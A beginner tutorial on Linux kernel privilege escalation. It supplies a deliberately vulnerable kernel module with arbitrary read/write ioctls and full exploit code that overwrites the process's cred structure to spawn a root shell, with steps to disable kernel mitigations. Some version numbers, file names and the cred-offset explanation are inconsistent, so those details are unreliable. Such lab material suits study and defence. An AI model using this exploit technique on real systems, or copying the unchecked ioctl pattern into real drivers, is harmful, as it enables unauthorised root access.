Linux Kernel Exploitation for Beginner - Arbitrary Read & Write
Written by : Antonius (w1sdom)
https://github.com/bluedragonsecurity
The Cred Overwrite Attack is a kernel exploitation technique that leverages arbitrary read and write capabilities to kernel memory to modify the cred structure of a process. The cred (credential) structure in the Linux kernel stores access rights information for a process, including UID, GID, and capabilities.
This technique falls into the category of data-only attacks because it does not hijack the process execution flow but only modifies the data contents in the cred structure in the Linux kernel. This technique is still relevant on current modern Linux kernels.
In this example, the target distribution to be exploited is Linux Lubuntu 24.04.3 64-bit with Linux kernel 6.14.0–37-generic running in VirtualBox. Meanwhile, the host OS is Kali Linux 2025.4.
On the host OS, we will use gdb to perform debugging while the exploit is running.
Step 1. Preparation
In this example, we will exploit Lubuntu 24.04 with Linux kernel 6.14.0–37 which is in VirtualBox with the host OS being Kali Linux 2025.4. Just like memory exploitation in userspace, we also need the same binary as the target Linux distribution we will exploit, in this case we need vmlinux from the target system. Now usually vmlinux is compressed into vmlinuz, and we can get this vmlinuz in the /boot directory.
What are vmlinux and vmlinuz?
vmlinux is a static executable file containing the Linux kernel in a form that can be read by the system (the heart of the Linux kernel).
vmlinuz is the compressed form of the vmlinux file.
First, download vmlinuz-6.14.0–27-generic from the guest OS Lubuntu 24.04.3. Next, we prepare for Linux kernel debugging. I’ve created a tutorial at https://github.com/bluedragonsecurity/docs/blob/main/Linux%20kernel%20debugging%20.pdf
After the vmlinuz file is downloaded to the host OS Kali Linux, use the extract vmlinux script to extract:
wget https://raw.githubusercontent.com/torvalds/linux/master/scripts/extract-vmlinux
chmod +x extract-vmlinux
Next, extract:
./extract-vmlinux vmlinuz-6.14.0-27-generic > vmlinux_debug
Since this is a tutorial for beginners, we will first disable mitigations on the target Linux kernel (Lubuntu 24.04.3).
Edit grub to support kernel debugging
sudo nano /etc/default/grub
Change the GRUB_CMDLINE_LINUX_DEFAULT line to:
GRUB_CMDLINE_LINUX_DEFAULT="kgdboc=ttyS0,115200 kgdbwait"
Then save and update grub:
sudo update-grub
Then restart!
After that, we need to disable the kptr_restrict mitigation on the kernel:
sudo sysctl -w kernel.kptr_restrict=0
sudo sysctl -w kernel.perf_event_paranoid=1

Next, configure the VirtualBox VM like this:
Press enter or click to view image in full size
When the guest OS is in the booting process, a kdb console will appear. On the host OS Kali Linux:
socat -d -d UNIX-CLIENT:/tmp/vbox_debug TCP-LISTEN:1234 &
gdb ./vmlinuz-6.14.0-27-generic
After entering the gdb console, type:
target remote :1234
c
Next, the guest OS will continue booting.
Step 2. Analyzing the Vulnerable LKM Source Code
On the guest OS, prepare the vulnerable LKM source code for testing the data-only attack exploitation technique:
Here is the vuln_cred.c source code:
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/device.h>
#define DEVICE_NAME "vuln_cred"
#define IOCTL_READ 0x100
#define IOCTL_WRITE 0x200
static struct class* vunl_class = NULL;
static struct device* vunl_device = NULL;
static int major;
struct data_args {
unsigned long *addr;
unsigned long value;
};
static char *vunl_devnode(const struct device *dev, umode_t *mode) {
if (mode) *mode = 0666;
return NULL;
}
static long device_ioctl(struct file *file, unsigned int cmd, unsigned long arg) {
struct data_args karg;
unsigned long kernel_val;
if (copy_from_user(&karg, (void __user *)arg, sizeof(karg)))
return -EFAULT;
if (!karg.addr) return -EINVAL;
switch (cmd) {
case IOCTL_READ:
if (copy_from_kernel_nofault(&kernel_val, (const void *)karg.addr, sizeof(unsigned long))) {
return -EFAULT;
}
if (copy_to_user((void __user *)arg + offsetof(struct data_args, value), &kernel_val, sizeof(unsigned long))) {
return -EFAULT;
}
break;
case IOCTL_WRITE:
if (copy_to_kernel_nofault((void *)karg.addr, &karg.value, sizeof(unsigned long))) {
return -EFAULT;
}
break;
default:
return -EINVAL;
}
return 0;
}
static struct file_operations fops = {
.owner = THIS_MODULE,
.unlocked_ioctl = device_ioctl
};
static int __init vuln_init(void) {
major = register_chrdev(0, DEVICE_NAME, &fops);
if (major < 0) return major;
vunl_class = class_create(DEVICE_NAME);
if (IS_ERR(vunl_class)) {
unregister_chrdev(major, DEVICE_NAME);
return PTR_ERR(vunl_class);
}
vunl_class->devnode = vunl_devnode;
vunl_device = device_create(vunl_class, NULL, MKDEV(major, 0), NULL, DEVICE_NAME);
printk(KERN_INFO "[+] %s loaded with major %d\n", DEVICE_NAME, major);
return 0;
}
static void __exit vuln_exit(void) {
device_destroy(vunl_class, MKDEV(major, 0));
class_destroy(vunl_class);
unregister_chrdev(major, DEVICE_NAME);
printk(KERN_INFO "[-] %s unloaded\n", DEVICE_NAME);
}
module_init(vuln_init);
module_exit(vuln_exit);
MODULE_LICENSE("GPL");
Here is the Makefile contents:
obj-m += vuln_cred.o
all:
make -b -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -b -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Compile the kernel module and load it into the kernel:
make
sudo insmod vuln_cred.ko
We can see with dmesg if the module has been successfully installed:
Press enter or click to view image in full size

The vuln_cred.c source above is an example of LKM source code with arbitrary read and write vulnerabilities. We can see in this function:
Press enter or click to view image in full size

static long device_ioctl is a simple implementation for the ioctl syscall.
Vulnerability 1. Arbitrary Read
In the device_ioctl function, there is an IOCTL_READ operation that allows reading memory contents from kernel space to userspace with the copy_from_kernel_nofault function. Those who are used to creating LKMs must already be familiar with this function.
According to the manual, this function is useful for reading data at memory addresses located in kernel space:
copy_from_kernel_nofault() is a Linux kernel function used to safely read data from a potentially unsafe or invalid kernel memory address into a safe buffer. It is designed to handle memory faults (like page faults or invalid access) by returning an error code instead of causing a kernel panic or oops.
Because there is an ioctl read implementation provided by the LKM that was carelessly programmed, an attacker in userspace can access data contents in kernel space memory without causing a kernel panic or kernel oops.
Vulnerability 2. Arbitrary Write
In the device_ioctl function, there is also an ioctl_write operation. Let’s look at this code block in the vuln_cred.c LKM:
case IOCTL_WRITE:
if (copy_to_kernel_nofault((void *)karg.addr, &karg.value, sizeof(unsigned long))) {
return -EFAULT;
}
The ioctl_write operation uses the copy_to_kernel_nofault function which was carelessly implemented by the programmer. This function will copy data from userspace to kernel space.
copy_to_kernel_nofault() is a special function used to safely copy data to kernel memory addresses, especially when we cannot guarantee that the destination address is valid or writable. With this function, an attacker can exploit it to write data to kernel memory areas from userspace without causing kernel oops or kernel panic.
Step 3. Creating the Basic Exploit Framework
Without further delay, next prepare the basic exploit framework:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/prctl.h>
#include <unistd.h>
#define IOCTL_READ 0x100
#define IOCTL_WRITE 0x200
#define MY_PROCESS_NAME "wisdom"
#define OFFSET_TASKS 0xa00
#define OFFSET_CRED 0xce0
#define OFFSET_COMM 0xcf0
struct data_args { unsigned long *addr; unsigned long value; };
int fd;
unsigned long kread(unsigned long addr) {
struct data_args args = { .addr = (unsigned long *)addr };
if (ioctl(fd, IOCTL_READ, &args) < 0) return 0;
return args.value;
}
unsigned long get_init_task() {
FILE *f = fopen("/proc/kallsyms", "r");
char addr[32], type, name[128];
if(!f) return 0;
while (fscanf(f, "%s %c %s", addr, &type, name) > 0) {
if (strcmp(name, "init_task") == 0) {
fclose(f);
return strtoul(addr, NULL, 16);
}
}
fclose(f);
return 0;
}
int main() {
fd = open("/dev/vuln_cred", O_RDWR);
if (fd < 0) { perror("[-] Failed to open device\n"); return 1; }
prctl(PR_SET_NAME, MY_PROCESS_NAME);
unsigned long task_ptr = get_init_task();
printf("[*] searching from init_task: 0x%lx\n", task_ptr);
for (int i = 0; i < 3000; i++) {
char comm[16];
unsigned long comm_addr = task_ptr + OFFSET_COMM;
unsigned long val1 = kread(comm_addr);
unsigned long val2 = kread(comm_addr + 8);
memcpy(comm, &val1, 8);
memcpy(comm + 8, &val2, 8);
if (strncmp(comm, MY_PROCESS_NAME, 16) == 0) {
printf("[+] found task_struct: 0x%lx\n", task_ptr);
unsigned long cred_ptr = kread(task_ptr + OFFSET_CRED);
printf("[+] got struct cred addr : 0x%lx\n", cred_ptr);
getchar();
}
unsigned long next_task_node = kread(task_ptr + OFFSET_TASKS);
task_ptr = next_task_node - OFFSET_TASKS;
if (task_ptr < 0xffff000000000000) break;
}
printf("[-] process '%s' not found.\n", MY_PROCESS_NAME);
return 0;
}
Save as exploit1.c
The offset values need to be adjusted to your target Linux kernel:
#define OFFSET_TASKS 0xa00
#define OFFSET_CRED 0xce0
#define OFFSET_COMM 0xcf0
Earlier we extracted vmlinuz into vmlinux. These offsets can be obtained with pahole.
pahole -C task_struct vmlinux_raw | grep -E "(tasks|cred|comm)"
Example output:
┌──(robohax㉿robohax-20bws2ng00)-[~/…/sploit/kernelspace/SETUP/vmlinux_lubuntu_24.03]
└─$ pahole -C task_struct vmlinux_raw | grep -E "(tasks|cred|comm)"
struct list_head tasks; /* 2560 16 */
struct plist_node pushable_tasks; /* 2576 40 */
struct rb_node pushable_dl_tasks; /* 2616 24 */
const struct cred * ptracer_cred; /* 3280 8 */
const struct cred * real_cred; /* 3288 8 */
const struct cred * cred; /* 3296 8 */
char comm[16]; /* 3312 16 */
The offsets we need are:
- struct list_head tasks is at offset 2560 = 0xA00
- const struct cred * cred is at offset 3296 = 0xCE0
- char comm[16] is at offset 3312 = 0xCF0
First step:
fd = open("/dev/vuln_cred", O_RDWR);
We open a communication channel with vuln_cred through the /dev/vuln_cred device. The purpose is so that our exploit in userspace can read and write data later by exploiting the arbitrary read and arbitrary write vulnerabilities in the artificial ioctl implementation by the LKM.
Next step:
prctl(PR_SET_NAME, MY_PROCESS_NAME);
prctl stands for Process Control. It is a function in C (Linux) that allows a program to manipulate various aspects of the behavior of the currently running process or thread.
In this example, we use the PR_SET_NAME flag to name the process (exploit) that is running.
Next step:
unsigned long task_ptr = get_init_task();
We get the memory address of init_task from /proc/kallsyms. What is init_task?
init_task is a data structure in the Linux kernel that takes the form of a doubly linked list. A doubly linked list is a data structure where elements are not stored in adjacent memory locations.
In a doubly linked list, each element is called a node.
struct Node {
int data;
struct Node* next;
struct Node* prev;
};
Each node has two pointers: one pointing to the next node (next) and another to the previous node (prev), or what we also call bidirectional.
Finding init_task is the most standard first step in kernel exploitation techniques for Privilege Escalation (elevating access rights) through data structure manipulation.
Why init_task?
1. Entry Point to the List of All Processes
In the Linux kernel, all processes are stored in nodes within a doubly linked list. init_task is the first element or “root” of this list (representing the process with PID 0 or swapper/idle process).
Because init_task is a static symbol, its address is fixed and recorded in /proc/kallsyms. By getting this address, your exploit has a starting point (Entry Point) to traverse kernel memory to find other processes.
2. Finding the Exploit’s task_struct
Since we previously marked our exploit process with the marker: wisdom, here are the steps to search for that marker:
- Start from init_task.
- Use the tasks.next pointer (offset 0xa00 that you found) to move to the next process.
- Check the process name (comm), if the process is named wisdom then we can continue the exploitation stage.
3. Access to the Credential Structure (struct cred)
Each process is represented by a giant structure called task_struct. Inside this structure is a pointer to struct cred, which contains UID, GID, and other access rights information.
Without knowing the task_struct address obtained from searching starting from init_task, we will never know where the process’s struct cred address is in the kernel heap memory.
If the process name wisdom is successfully found, here we have set a breakpoint for debugging with the getchar() function:
if (strncmp(comm, MY_PROCESS_NAME, 16) == 0) {
printf("[+] found task_struct: 0x%lx\n", task_ptr);
unsigned long cred_ptr = kread(task_ptr + OFFSET_CRED);
printf("[+] got struct cred addr : 0x%lx\n", cred_ptr);
getchar();
}
Before inserting the arbitrary write, we will first validate the memory contents for struct cred_addr with gdb on the host Kali Linux.
Note this:
unsigned long comm_addr = task_ptr + OFFSET_COMM;
The memory address where the process name string is located is at the address init_task + static offset for char comm obtained from the vmlinux extraction results.
unsigned long cred_ptr = kread(task_ptr + OFFSET_CRED);
The memory address where the cred data structure is located is at the address init_task + static offset for const struct cred * cred obtained from the vmlinux extraction.
To test and validate whether the found struct cred address contains the correct data, we need to perform kernel debugging.
First, compile exploit1.c and run it:
gcc -o exploit1 exploit1.c
Let’s try running the exploit:
./exploit1
Result:
Press enter or click to view image in full size

Step 4. Debugging for Memory Contents Verification
In the example above, we got the cred structure address in memory at 0xffff8880079a33c0. This address will change every time the kernel boots on the guest OS.
Next, on the guest OS, stop the kernel from running with this command:
echo g | sudo tee /proc/sysrq-trigger
Return to the gdb window on the host OS. In the gdb console, we check the memory address contents starting from address 0xffff8880079a33c0:
(remote) gef x/10wx 0xffff8880079a33c0 ➤
0xffff8880079a33c0: 0x00000004 0x00000000 0x000003e8 0x000003e8
0xffff8880079a33d0: 0x000003e8 0x000003e8 0x000003e8 0x000003e8
0xffff8880079a33e0: 0x000003e8 0x000003e8
(remote) gef➤
The command x/10wx will examine 10 units of hexadecimal display data starting from memory address 0xffff8880079a33c0, where each will be displayed as 1 word (4 bytes).
Note that in unit 3 there is uid data in hexadecimal: 0x3e8 = 1000 In unit 4 there is gid data in hexadecimal: 0x3e8 = 1000 In unit 5 there is euid data in hexadecimal: 0x3e8 = 1000
Now those are the data in the cred structure that must be overwritten. The way to read data in each unit is in little endian where every 2 digits represent 1 byte.
- Unit 3: 0x3e8 is located starting at 0xffff8880079a33c0 + 8. (uid)
- Unit 4: 0x3e8 is located starting at 0xffff8880079a33c0 + 16. (gid)
- Unit 5: 0x3e8 is located starting at 0xffff8880079a33c0 + 24. (euid)
Each memory address will contain 1 byte! Here we will overwrite the uid, gid and euid data with the number 0 to give the exploit process named wisdom uid, gid and euid of 0 in the struct cred:
kwrite(cred_ptr + 8, 0);
kwrite(cred_ptr + 16, 0);
kwrite(cred_ptr + 24, 0);
Here is our final exploit source code exploit2.c:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/prctl.h>
#include <unistd.h>
#define IOCTL_READ 0x100
#define IOCTL_WRITE 0x200
#define MY_PROCESS_NAME "wisdom"
#define OFFSET_TASKS 0xa00
#define OFFSET_CRED 0xce0
#define OFFSET_COMM 0xcf0
struct data_args { unsigned long *addr; unsigned long value; };
int fd;
unsigned long kread(unsigned long addr) {
struct data_args args = { .addr = (unsigned long *)addr };
if (ioctl(fd, IOCTL_READ, &args) < 0) return 0;
return args.value;
}
void kwrite(unsigned long addr, unsigned long val) {
struct data_args args = { .addr = (unsigned long *)addr, .value = val };
ioctl(fd, IOCTL_WRITE, &args);
}
unsigned long get_init_task() {
FILE *f = fopen("/proc/kallsyms", "r");
char addr[32], type, name[128];
if(!f) return 0;
while (fscanf(f, "%s %c %s", addr, &type, name) > 0) {
if (strcmp(name, "init_task") == 0) {
fclose(f);
return strtoul(addr, NULL, 16);
}
}
fclose(f);
return 0;
}
int main() {
fd = open("/dev/vuln_cred", O_RDWR);
if (fd < 0) { perror("[-] Failed to open device\n"); return 1; }
prctl(PR_SET_NAME, MY_PROCESS_NAME);
unsigned long task_ptr = get_init_task();
printf("[*] searching from init_task: 0x%lx\n", task_ptr);
for (int i = 0; i < 3000; i++) {
char comm[16];
unsigned long comm_addr = task_ptr + OFFSET_COMM;
unsigned long val1 = kread(comm_addr);
unsigned long val2 = kread(comm_addr + 8);
memcpy(comm, &val1, 8);
memcpy(comm + 8, &val2, 8);
if (strncmp(comm, MY_PROCESS_NAME, 16) == 0) {
printf("[+] found task_struct: 0x%lx\n", task_ptr);
unsigned long cred_ptr = kread(task_ptr + OFFSET_CRED);
printf("[+] got struct cred addr : 0x%lx\n", cred_ptr);
printf("[*] overwriting cred pointer\n");
kwrite(cred_ptr + 8, 0);
kwrite(cred_ptr + 16, 0);
kwrite(cred_ptr + 24, 0);
if (getuid() == 0) {
printf("[!] spawning root shell !\n");
system("/bin/bash");
return 0;
} else {
printf("[-] failed to get root.\n");
return 1;
}
}
unsigned long next_task_node = kread(task_ptr + OFFSET_TASKS);
task_ptr = next_task_node - OFFSET_TASKS;
if (task_ptr < 0xffff000000000000) break;
}
printf("[-] process '%s' not found.\n", MY_PROCESS_NAME);
return 0;
}
Compile and run the exploit:

gcc -o exploit2 exploit2.c && ./exploit2
Result:
Press enter or click to view image in full size